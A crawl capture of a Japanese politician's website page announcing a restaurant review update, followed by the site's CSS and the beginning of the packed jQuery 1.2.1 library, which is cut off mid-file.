

--- FILE ---
content_type: text/html
request_url: http://www.eda-k.net/office/202308/20230810gm1.html
body_size: 4250
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="keywords" content="江田けんじ,江田憲司,神奈川8区,横浜市,青葉区,緑区,衆議院議員,えだけんじ" /> 
<meta name="description" content="脱官僚、地域主権、生活重視。しがらみのない政治家にしか「国民本位」「本当の改革」はできない！政治腐敗の元、企業・団体献金は一円も受け取らない！利権・圧力団体からの推薦、組織的支援も受けない！高額チケットを企業・団体に売りつける資金集めパーティもしない！" />



<meta name="globalsign-domain-verification" content="wrC4pX" />
<title>グルマン江田の食べ歩き「中国料理　将龍」を更新しました - 衆議院議員 江田けんじNET</title>

<link rel="stylesheet" href="http://www.eda-k.net/common/css/base.css" type="text/css" />
<link rel="stylesheet" href="http://www.eda-k.net/styles.css" type="text/css" />

<link rel="start" href="http://www.eda-k.net/" title="ホーム" />
<link rel="alternate" type="application/atom+xml" title="Recent Entries" href="http://www.eda-k.net/atom.xml" />

<script type="text/javascript" src="http://www.eda-k.net/mt.js"></script>

<script src="http://www.eda-k.net/common/js/jquery-1.2.1.pack.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/jquery.pngfix.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/fontsize.js" type="text/javascript" charset="utf-8"></script>

<meta name="google-site-verification" content="-xLyS9fdCnbu88jfxxdOcIoeocJcHejsBs4GlKRv_34" />
<META name="y_key" content="9c47ac4c85e90c5c">


    <link rel="prev bookmark" href="http://www.eda-k.net/activity/202308/20230810x.html" title="夏のミニミニ昆虫展（荏田コミュニティハウス）に伺いました" />
    <link rel="next bookmark" href="http://www.eda-k.net/activity/202308/20230821c.html" title="鴨居まち研（鴨居駅周辺まちづくり研究会）の会員になりました" />
    

<script type="text/javascript">
    var adminurl = 'http://www.eda-k.net/cgi-bin/mt/' + 'mt.cgi';
    var blog_id = '1';
    var page_id = '3';
</script>

        <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=ABQIAAAAOGBUR7jrMLRzQDwqrB8NHRQLIKRiFVZ3IRLjqYE6VTg_Hy3yKBQ8ZH93tc1iJHnuPP8AT8NIAuiV1A"
            type="text/javascript"></script>   

</head>
<body id="professional-website" class="mt-entry-archive layout-wm">
<div id="main-wrap">
<div id="head-sub-text"><p><a name="pagetop" id="pagetop">国民一人一人の夢を実現できる社会を実現したい</a></p></div>



<div id="head-wrap">
<h1><a href="http://www.eda-k.net/" class="pngfix"><span>江田けんじ 衆議院議員 神奈川8区選出(横浜市青葉区・緑区・都筑区)</span></a></h1>
<ul id="head-submenu-wrap">
<li class="contact"><a href="http://www.eda-k.net/guides/contact.html" class="pngfix"><span>お問合わせ</span></a></li>
<li class="policy"><a href="http://www.eda-k.net/privacy/" class="pngfix"><span>プライバシーポリシー</span></a></li>
<li class="sitemap"><a href="http://www.eda-k.net/sitemap/" class="pngfix"><span>サイトマップ</span></a></li>
</ul>
<div id="head-font-wrap">
<dl>
<dt><span>文字サイズ</span></dt>
<script type="text/javascript" language="JavaScript">
setTextSize();
</script>
<script type="text/javascript" language="JavaScript">
outputTextSizeCtrl();
</script>
</dl>
</div>
<!--div id="head-party-wrap">
</div-->
<div id="head-search-wrap">
<form method="get" action="http://www.eda-k.net/cgi-bin/mt/mt-search.cgi">
<input type="text"  id="search-box" class="ti" name="search" value="" />

<input type="hidden" name="IncludeBlogs" value="1" />

<input type="hidden" name="limit" value="20" />
<input type="submit" accesskey="4" value="" id="search-btn" />
</form>
</div>
</div>
<div id="head-menu-wrap">
<ul>
<li class="home"><a href="http://www.eda-k.net/"><span>ホーム home</span></a></li>
<li class="profile"><a href="/profile/"><span>プロフィール profile</span></a></li>
<li class="policy"><a href="/policy/"><span>政策 policy</span></a></li>
<li class="column"><a href="/column/"><span>コラム column</span></a></li>



<li class="report"><a href="/activity/"><span>活動報告 activity report</span></a></li>



<li class="media"><a href="/media/"><span>メディア情報 media</span></a></li>
<li class="donation"><a href="/donation/"><span>個人献金 donation</span></a></li>
<li class="guides"><a href="/guides/"><span>各種ご案内 guides</span></a></li>
</ul>
</div>
<div id="contents-main-wrap">
<div id="contents-wrap">
<div class="bg-wrap">
<div id="topicpath-wrap"><a href="http://www.eda-k.net/">Home</a>
&nbsp;&gt;&nbsp;
	
	<a href="http://www.eda-k.net/office/">事務所からのお知らせ</a>
	
&nbsp;&gt;&nbsp;
グルマン江田の食べ歩き「中国料理　将龍」を更新しました
</div>










<div id="contents-page-title"><h3 class="page-office"><a href="/office/"><span>事務所からのお知らせ</span></a></h3><a href="/office_atom.xml" class="rss-btn"><img src="/images/rss_btn.gif" alt="rssフィード" /></a></div>

<div id="sidemenu-wrap">














<div class="widget-recentoffice-wrap">
<h3><a href="/office/"><span>事務所からのお知らせ</span></a></h3>
<dl>
<dt>2026.01.08</dt>
<dd><a href="http://www.eda-k.net/office/202601/20260109z.html">「消費減税の会」記者会見動画（12/16）をアップしました</a></dd>



<dt>2025.12.31</dt>
<dd><a href="http://www.eda-k.net/office/202512/20260105v.html">財政破綻？G7で二番目に良い！－財務金融委（11/21）質疑より④（ハイライト動画）</a></dd>



<dt>2025.12.29</dt>
<dd><a href="http://www.eda-k.net/office/202512/20260105c.html">減税・積極財政でインフレ？NO!－財務金融委（11/21）質疑より③（ハイライト動画）</a></dd>



<dt>2025.12.28</dt>
<dd><a href="http://www.eda-k.net/office/202512/20260105x.html">財務省は鬼代官　積極財政で意気投合？－財務金融委（11/21）質疑より②（ハイライト動画）</a></dd>



<dt>2025.12.27</dt>
<dd><a href="http://www.eda-k.net/office/202512/20260105z.html">国債は借金？子孫への仕送り！－財務金融委（11/21）質疑より①（ハイライト動画）</a></dd>
</dl>
</div>



<ul class="page-sidemenu">

<li class="guides"><a href="http://www.eda-k.net/guides/"><span>各種ご案内</span></a></li>


<li class="guides_news_on"><span>事務所からのお知らせ</span></li>


<li class="forum21"><a href="http://www.eda-k.net/guides/forum21.html"><span>江田けんじフォーラム21</span></a></li>


<li class="ewc"><a href="http://www.eda-k.net/guides/ewc.html"><span>江田ウィメンズクラブ</span></a></li>


<li class="kokkai"><a href="http://www.eda-k.net/guides/kokkai.html"><span>国会へ行こう！</span></a></li>


<li class="mailmagazine"><a href="http://www.eda-k.net/guides/mailmagazine.html"><span>メールマガジン</span></a></li>


<li class="volunteer"><a href="http://www.eda-k.net/guides/volunteer.html"><span>ボランティア募集</span></a></li>


<li class="contact"><a href="http://www.eda-k.net/guides/contact.html"><span>お問合わせ</span></a></li>

</ul>






</div>
<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span>グルマン江田の食べ歩き「中国料理　将龍」を更新しました</span></h3></div>
<p><span>2023&#24180;8&#26376;10&#26085;</span>　<a href="http://www.eda-k.net/office/">事務所からのお知らせ</a>　<span>tag：</span></p>
</div>



<div class="entry-body">

<p>地元のおいしい食べ歩き、グルマンを更新しました。<br />
青葉台の「中国料理　将龍」さんです。<br />
<a href="http://www.eda-k.net/gourmand/2023/08/20230808gm2.html">こちら</a>からご覧ください。</p>


</div>



<div class="entry-footer"></div>



<div class="nextprevious-wrap">
<div class="previous-wrap">

<a href="http://www.eda-k.net/office/202308/20230608x.html" title="グルマン江田の食べ歩き「中国料理　黒龍」を更新しました"><img src="/images/previous_entry_btn.gif" alt="グルマン江田の食べ歩き「中国料理　黒龍」を更新しました" /></a>

</div>
<div class="next-wrap">

<a href="http://www.eda-k.net/office/202309/20230927z.html" title="「第15回 緑の風まつり」　今年も10/1（日）に開催します"><img src="/images/next_entry_btn.gif" alt="「第15回 緑の風まつり」　今年も10/1（日）に開催します" /></a>

</div>
</div>



</div>



</div>
</div>
</div>
<div id="foot-wrap">
<div id="foot-contents-wrap">
<div id="foot-main-wrap">
<div id="pagetop-btn-wrap"><a href="#pagetop"><span>PAGETOP</span></a></div>
<div id="footer-left-column">
<ul id="foot-menu-wrap">
<li><span><a href="http://www.eda-k.net/">ホーム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/profile/">プロフィール</a></span></li>
<li><span> | <a href="http://www.eda-k.net/policy/">政策</a></span></li>
<li><span> | <a href="http://www.eda-k.net/column/">コラム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/activity/">活動報告</a></span></li>
<li><span> | <a href="http://www.eda-k.net/media/">メディア情報</a></span></li>
<li><span> | <a href="http://www.eda-k.net/donation/">個人献金</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/">各種ご案内</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/volunteer.html">ボランティア募集</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/contact.html">お問い合わせ</a></span></li>
<li><span> | <a href="http://www.eda-k.net/privacy/">プライバシーポリシー</a></span></li>
<li><span> | <a href="http://www.eda-k.net/sitemap/">サイトマップ</a></span></li>
</ul>

</div>
<div id="footer-right-column">
<p class="foot-rss"><a href="http://www.eda-k.net/rss/"><span>RSSフィード</span></a></p>
<ul id="social_bookmark">
<!-- li><a href="javascript:location.href='http://del.icio.us/post?url='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/delicious.small.gif" width="10" height="10" alt="del.icio.us に登録" /></a></li -->
<li><a href="javascript:location.href='http://b.hatena.ne.jp/append?'+encodeURIComponent(window.location.href)"><img src="http://www.eda-k.net/images/append.gif" width="16" height="12" alt="はてなブックマークに追加" /></a></li>
<!-- li><a href="javascript:location.href='http://clip.livedoor.com/redirect?link='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/clip_16_16_b.gif" width="16" height="16" alt="ライブドアクリップに追加" /></a></li -->
<li><a href="javascript:void window.open('http://bookmarks.yahoo.co.jp/bookmarklet/showpopup?t='+encodeURIComponent(document.title)+'&u='+encodeURIComponent(window.location.href)+'&opener=bm&ei=UTF-8','popup','width=550px,height=480px,status=1,location=0,resizable=1,scrollbars=0,left=100,top=50',0);"><img src="http://www.eda-k.net/images/ybm16.gif" width="16" height="16" alt="Yahoo!ブックマークに登録" /></a></li>
<!-- li><a href="javascript:location.href='http://www.google.com/bookmarks/mark?op=edit&bkmk='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/google.gif" width="16" height="16" alt="Google Bookmarks に追加" /></a></li -->
</ul>
<div id="foot-office-wrap">
<h3><span>江田けんじ事務所</span></h3>
<p>&gt;　<a href="http://www.eda-k.net/office/"><span>事務所からのお知らせ</span></a></p>
<p>&gt;　<a href="http://www.eda-k.net/guides/volunteer.html"><span>ボランティア募集</span></a></p>
<dl>
<dt>〒227-0062<br />
横浜市青葉区青葉台2-9-30</dt>
<dd>Tel. 045-989-3911 Fax. 045-989-3912</dd>
<dd class="office-link-btn"><a href="http://www.eda-k.net/office/#office-map"><span>事務所案内</span></a></dd>
</dl>
</div>
</div>
<p id="copyright-txt">Copyright(C) Kenji Eda All Rights Reserved.</p>
</div>
</div>



</div>

<!-- Google tag (gtag.js) --> <script async
src="https://www.googletagmanager.com/gtag/js?id=G-VD1224R4K0"></script>
<script> window.dataLayer = window.dataLayer || []; function
gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('config', 'G-VD1224R4K0'); </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/base.css
body_size: 1695
content:
/*
BASE
==========================================*/
/*==========================================
IMPORT
==========================================*/
@import "reset.css";
@import "globalmenu.css";
@import "sidemenu.css";
@import "contents.css";
@import "../../css/home.css";



body {
	background-image: url(/images/contents_bg.gif);
	background-position: center;
	background-repeat: repeat-y;
	background-color: #0C0263;
	text-align: center;
}
#main-wrap {
	width: 100%;
	background-image: url(/images/head_wrap_bg.jpg);
	background-position: top;
	background-repeat: repeat-x;
	background-color: #FFFFFF;
	float: left;
}
#contents-main-wrap {
	width: 100%;
	background-color: #FFFFFF;
	float: left;
}
#contents-wrap {
	width: 910px;
	margin: 0 auto;
}
#contents-wrap div.bg-wrap {
	width: 910px;
	background-image: url(/images/contents_main_bg.gif);
	background-position: left;
	background-repeat: repeat-y;
	float: left;
}



/*==========================================
HEAD
==========================================*/
#head-sub-text {
	width: 100%;
	background-image: url(/images/head_bg.gif);
	background-position: bottom;
	background-repeat: no-repeat;
	text-align: left;
}
#head-sub-text p {
	width: 910px;
	font-size: 70%;
	margin: 0 auto;
	padding: 2px 0;
}
#head-sub-text p a {
	color: #FFFFFF;
	text-decoration: none;
}
#head-wrap {
	width: 910px;
	margin: 0 auto;
}
#head-wrap h1 {
	width: 580px;
	text-align: left;
	float: left;
}
#head-wrap h1 a {
	display: block;
	width: 400px;
	height: 120px;
	background-image: url(/images/head_logo.png);
	background-repeat: no-repeat;
}
#head-wrap h1 a:hover {
}
* html #head-wrap h1 a { display: block; width: 400px; height: 120px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_logo.png',sizingMethod='scale'); background:none; cursor: pointer; }
#head-wrap h1 a span {
	display: none;
}
/* header sub menu */
ul#head-submenu-wrap {
	width: 330px;
	height: 25px;
	float: right;
}
ul#head-submenu-wrap li {
	float: left;
}
ul#head-submenu-wrap li a {
	display: block;
	height: 25px;
	background-image: url(/images/head_submenu.png);
	background-position: left;
	background-repeat: no-repeat;
}
ul#head-submenu-wrap li.contact a { width: 100px; background-position: 0 0; }
ul#head-submenu-wrap li.contact a:hover { background-position: 0 -25px; }
ul#head-submenu-wrap li.policy a { width: 140px; background-position: -100px 0; }
ul#head-submenu-wrap li.policy a:hover { background-position: -100px -25px; }
ul#head-submenu-wrap li.sitemap a { width: 90px; background-position: -240px 0; }
ul#head-submenu-wrap li.sitemap a:hover { background-position: -240px -25px; }
* html ul#head-submenu-wrap li.contact a { display: block; width: 100px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_contact.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.contact a:hover { display: block; width: 100px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_contact_on.png',sizingMethod='scale'); background:none; }
* html ul#head-submenu-wrap li.policy a { display: block; width: 140px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_policy.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.policy a:hover { display: block; width: 140px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_policy_on.png',sizingMethod='scale'); background:none; }
* html ul#head-submenu-wrap li.sitemap a { display: block; width: 90px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_sitemap.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.sitemap a:hover { display: block; width: 90px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_sitemap_on.png',sizingMethod='scale'); background:none; }
ul#head-submenu-wrap li a span {
	display: none;
}
/* 党 link */
#head-party-wrap {
	width: 140px;
	height: 50px;
	margin-bottom: 5px;
	float: right;
}
#head-party-wrap a {
	display: block;
	width: 140px;
	height: 50px;
	background-image: url(/images/minshintoh_logo.png);
	background-position: center;
	background-repeat: no-repeat;
}
* html #head-party-wrap a { display: block; width: 140px; height: 50px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/yuinotoh_logo.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html #head-party-wrap a:hover { display: block; width: 140px; height: 50px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/yuinotoh_logo.png',sizingMethod='scale'); background:none; }
#head-party-wrap a span {
	display: none;
}
/* header font change */
#head-font-wrap {
	width: 190px;
	height: 50px;
	margin-bottom: 5px;
	float: right;
}
#head-font-wrap dl {
	margin-top: 0;
	margin-left: 50px;
}
#head-font-wrap dl dt {
	width: 60px;
	height: 18px;
	background-image: url(/images/fontsize_title.png);
	background-repeat:no-repeat;
	float:left;
}
* html #head-font-wrap dl dt { filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fontsize_title.png',sizingMethod='scale'); background:none; }
#head-font-wrap dl dt span {
	display: none;
}
#head-font-wrap dl dd {
	margin: 0 2px;
	float: left;
}
/* header search form */
#head-search-wrap {
	width: 330px;
	text-align: right;
	float: right;
}
input#search-box {
	width: 230px;
	border: none;
	background-color: #EAEAEA;
	margin-right: 5px;
	padding: 3px;
}
input#search-btn {
	width: 57px;
	height: 25px;
	background-image: url(/images/search_btn.gif);
	background-repeat: no-repeat;
	border: 0px;
	cursor: pointer;
}



/*==========================================
FOOT
==========================================*/
#foot-wrap {
	width: 100%;
	background-image: url(/images/footer_bg.jpg);
	background-position: top;
	background-repeat: repeat-x;
	background-color: #0C0263;
	float: left;
}
#foot-contents-wrap {
	width: 100%;
	background-image: url(/images/footer_contents_bg.jpg);
	background-position: top;
	background-repeat: no-repeat;
	float: left;
}
#foot-main-wrap {
	width: 910px;
	margin: 0 auto;
}
#footer-left-column {
	width: 630px;
	margin-bottom: 15px;
	float: left;
}
#footer-right-column {
	width: 280px;
	background-image: url(/images/foot_r_bg.gif);
	background-position: left;
	background-repeat: repeat-y;
	margin-bottom: 15px;
	float: left;
}
/* pagetop button */
#pagetop-btn-wrap {
	width: 910px;
	padding-bottom: 90px;
}
#pagetop-btn-wrap a {
	display: block;
	width: 130px;
	height: 30px;
	background-image: url(/images/pagetop_btn.gif);
	background-repeat: no-repeat;
	margin-left: 780px;
}
#pagetop-btn-wrap a:hover {
	background-position: 0 -30px;
}
#pagetop-btn-wrap a span {
	display: none;
}
/* footer menu */
ul#foot-menu-wrap {
	margin: 0 20px 0 0;
	padding-bottom: 20px;
	border-bottom: solid 1px #DEDEDE;
	line-height: 1.6em;
	text-align: right;
}
ul#foot-menu-wrap li {
	display: inline;
	font-size: 80%;
}
ul#foot-menu-wrap li span {
	white-space: nowrap;
}
ul#foot-menu-wrap li span a {
	color: #187BBA;
}
ul#foot-menu-wrap li span a:hover {
	color: #000000;
}
#footer-left-column p.repre-position {
	font-size: 77%;
	font-weight: bold;
	color: #5E81A9;
	margin: 0 20px 0 0;
	padding: 15px 0;
	text-align: right;
}
/* rss */
p.foot-rss {
	width: 70px;
	margin-bottom: 15px;
	float: left;
}
p.foot-rss a {
	display: block;
	width: 45px;
	height: 16px;
	background-image: url(/images/footer_rss_icon.gif);
	background-repeat: no-repeat;
	margin-top: 3px;
	margin-left: 10px;
}
p.foot-rss a:hover {
	background-position: 0 -16px;
}
p.foot-rss a span {
	display: none;
}
/* social */
ul#social_bookmark {
	width: 210px;
	text-align: right;
	margin-bottom: 15px;
	float: right;
}
ul#social_bookmark li {
	display: inline;
	margin: 0 5px;
}

/* office */
#foot-office-wrap {
	clear: both;
	margin-bottom: 15px;
	text-align: left;
}
#foot-office-wrap h3 {
	width: 130px;
	height: 20px;
	background-image: url(/images/foot_office_title.gif);
	background-repeat: no-repeat;
	background-position: left;
	margin-bottom: 20px;
}
#foot-office-wrap h3 span {
	display: none;
}
#foot-office-wrap p {
	font-size: 77%;
	text-align: right;
}
#foot-office-wrap p a {
	color: #187BBA;
}
#foot-office-wrap p a:hover {
	color: #000000;
}

#foot-office-wrap p a span {
}
#foot-office-wrap dl {
	margin: 0 20px;
	padding-bottom: 20px;
	border-bottom: dotted 1px #999999;
}
#foot-office-wrap dl dt {
	font-size: 77%;
	line-height: 1.6em;
	margin-bottom: 3px;
	text-align: left;
}
#foot-office-wrap dl dd {
	font-size: 77%;
	line-height: 1.6em;
	margin-bottom: 3px;
	text-align: left;
}
#foot-office-wrap dl dd.office-link-btn {
}
#foot-office-wrap dl dd.office-link-btn a {
	display: block;
	width: 90px;
	height: 20px;
	background-image: url(/images/office_link_btn.gif);
	background-repeat: no-repeat;
	margin: 0 auto;
}
#foot-office-wrap dl dd.office-link-btn a:hover {
	background-position: 0 -20px;
}
#foot-office-wrap dl dd.office-link-btn a span {
	display: none;
}
/* copyright */
p#copyright-txt {
	font-size: 77%;
	color: #666666;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/reset.css
body_size: 430
content:
/*
RESET
==========================================*/
html {
	margin: 0;
	padding: 0;
}
body {
	margin: 0;
	padding: 0;
	/*font-family: 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro', 'メイリオ', Meiryo, Osaka, 'ＭＳ Ｐゴシック', 'MS P Gothic', sans-serif;*/
}

h1, h2, h3, h4, h5, h6, p, address,
ul, ol, li, dl, dt, dd,
table, caption, th, td, img, strong, form {
        margin: 0;
        padding: 0;
        border: none;
        font-style: normal;
        font-weight: normal;
        font-size: 100%;
        list-style-type: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
textarea {
	font-size: 100%;
}
img {
	border: none;
	vertical-align: bottom;
}
hr {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/globalmenu.css
body_size: 556
content:
/* header menu */
#head-menu-wrap {
	width: 100%;
	height: 60px;
	background-image: url(/images/headmenu_bg.jpg);
	background-repeat:repeat-x;
	text-align: center;
	float: left;
}
#head-menu-wrap ul {
	width: 910px;
	margin: 0 auto;
}
#head-menu-wrap ul li {
	float:left;
}
#head-menu-wrap ul li a {
	display: block;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
}
#head-menu-wrap ul li a span {
	display: none;
}
#head-menu-wrap ul li.home a { width: 114px; background-position: 0 0; }
#head-menu-wrap ul li.home a:hover { width: 114px; background-position: 0 -60px; }
#head-menu-wrap ul li.profile a { width: 113px; background-position: -114px 0; }
#head-menu-wrap ul li.profile a:hover { width: 113px; background-position: -114px -60px; }
#head-menu-wrap ul li.policy a { width: 114px; background-position: -227px 0; }
#head-menu-wrap ul li.policy a:hover { width: 114px; background-position: -227px -60px; }
#head-menu-wrap ul li.column a { width: 113px; background-position: -341px 0; }
#head-menu-wrap ul li.column a:hover { width: 113px; background-position: -341px -60px; }
#head-menu-wrap ul li.report a { width: 114px; background-position: -454px 0; }
#head-menu-wrap ul li.report a:hover { width: 114px; background-position: -454px -60px; }
#head-menu-wrap ul li.media a { width: 113px; background-position: -568px 0; }
#head-menu-wrap ul li.media a:hover { width: 113px; background-position: -568px -60px; }
#head-menu-wrap ul li.donation a { width: 114px; background-position: -681px 0; }
#head-menu-wrap ul li.donation a:hover { width: 114px; background-position: -681px -60px; }
#head-menu-wrap ul li.guides a { width: 115px; background-position: -795px 0; }
#head-menu-wrap ul li.guides a:hover { width: 115px; background-position: -795px -60px; }

/* active */
#head-menu-wrap ul li.home_on {
	width: 114px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: 0 -60px;
}
#head-menu-wrap ul li.home_on span { display: none; }
#head-menu-wrap ul li.profile_on {
	width: 113px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -114px -60px;
}
#head-menu-wrap ul li.profile_on span { display: none; }
#head-menu-wrap ul li.policy_on {
	width: 114px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -227px -60px;
}
#head-menu-wrap ul li.policy_on span { display: none; }
#head-menu-wrap ul li.column_on {
	width: 113px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -341px -60px;
}
#head-menu-wrap ul li.column_on span { display: none; }
#head-menu-wrap ul li.report_on {
	width: 114px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -454px -60px;
}
#head-menu-wrap ul li.report_on span { display: none; }
#head-menu-wrap ul li.media_on {
	width: 113px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -568px -60px;
}
#head-menu-wrap ul li.media_on span { display: none; }
#head-menu-wrap ul li.donation_on {
	width: 114px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -681px -60px;
}
#head-menu-wrap ul li.donation_on span { display: none; }
#head-menu-wrap ul li.guides_on {
	width: 115px;
	height: 60px;
	background-image: url(/images/headermenu_list_bg.jpg);
	background-repeat: no-repeat;
	background-position: -795px -60px;
}
#head-menu-wrap ul li.guides_on span { display: none; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eda-k.net/common/js/jquery-1.2.1.pack.js
body_size: 21769
content:
/*
 * jQuery 1.2.1 - New Wave Javascript
 *
 * Copyright (c) 2007 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2007-09-16 23:42:06 -0400 (Sun, 16 Sep 2007) $
 * $Rev: 3353 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(G(){9(1m E!="W")H w=E;H E=18.15=G(a,b){I 6 7u E?6.5N(a,b):1u E(a,b)};9(1m $!="W")H D=$;18.$=E;H u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/;E.1b=E.3A={5N:G(c,a){c=c||U;9(1m c=="1M"){H m=u.2S(c);9(m&&(m[1]||!a)){9(m[1])c=E.4D([m[1]],a);J{H b=U.3S(m[3]);9(b)9(b.22!=m[3])I E().1Y(c);J{6[0]=b;6.K=1;I 6}J c=[]}}J I 1u E(a).1Y(c)}J 9(E.1n(c))I 1u E(U)[E.1b.2d?"2d":"39"](c);I 6.6v(c.1c==1B&&c||(c.4c||c.K&&c!=18&&!c.1y&&c[0]!=W&&c[0].1y)&&E.2h(c)||[c])},4c:"1.2.1",7Y:G(){I 6.K},K:0,21:G(a){I a==W?E.2h(6):6[a]},2o:G(a){H b=E(a);b.4Y=6;I b},6v:G(a){6.K=0;1B.3A.1a.16(6,a);I 6},N:G(a,b){I E.N(6,a,b)},4I:G(a){H b=-1;6.N(G(i){9(6==a)b=i});I b},1x:G(f,d,e){H c=f;9(f.1c==3X)9(d==W)I 6.K&&E[e||"1x"](6[0],f)||W;J{c={};c[f]=d}I 6.N(G(a){L(H b 1i c)E.1x(e?6.R:6,b,E.1e(6,c[b],e,a,b))})},17:G(b,a){I 